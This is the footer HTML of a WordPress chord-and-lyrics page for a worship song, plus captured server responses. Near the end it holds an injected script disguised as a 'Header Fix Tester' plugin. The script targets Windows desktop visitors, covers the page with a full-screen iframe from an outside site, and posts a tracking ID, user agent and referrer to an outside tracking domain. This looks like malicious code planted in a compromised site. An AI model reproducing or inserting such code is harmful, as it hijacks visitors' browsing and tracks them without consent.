<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#webpage","url":"https://chordmusic.info/kari-jobe-chord-fall-afresh","inLanguage":"id_ID","name":"Kari jobe  &#8211; Fall Afresh  Chord &#038; Lyrics &#8211; ChordMUSIC","description":"Fall Afresh By . Kari jobe Intro : 2x Bm G D Verse 1 : Bm G Let this be a place where You long to come D A As we make away for Your love Bm Let these hands be c","datePublished":"2018-07-18T06:27:46+00:00","dateModified":"2020-02-01T15:21:31+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#thumbnail"},"image":{"@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#logo"},"image":{"@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2018/07/598.png","width":844,"height":509},{"@type":"Article","@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#article","url":"https://chordmusic.info/kari-jobe-chord-fall-afresh","headline":"Kari jobe  - Fall Afresh  Chord & Lyrics","datePublished":"2018-07-18T06:27:46+00:00","dateModified":"2020-02-01T15:21:31+00:00","wordCount":240,"keywords":["CHORD","Fall Afresh chord","Fall Afresh Lyrics","kari jobe","Lyrics lagu rohani"],"articleSection":["Chord","Lyrics","Worship Songs"],"isPartOf":{"@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#webpage"},"image":{"@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#author"}},{"@type":"Person","@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#author","url":"https://chordmusic.info/author/admin/","name":"chord info","givenName":"chord","familyName":"info","image":{"@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/kari-jobe-chord-fall-afresh#author_image","url":"https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chord info"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/kari-jobe-chord-fall-afresh/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"82bc7e3197","posts":"{\"page\":0,\"name\":\"kari-jobe-chord-fall-afresh\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 1819

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7Zz2xWzA_kOgFp-30mJh0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769265698408');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>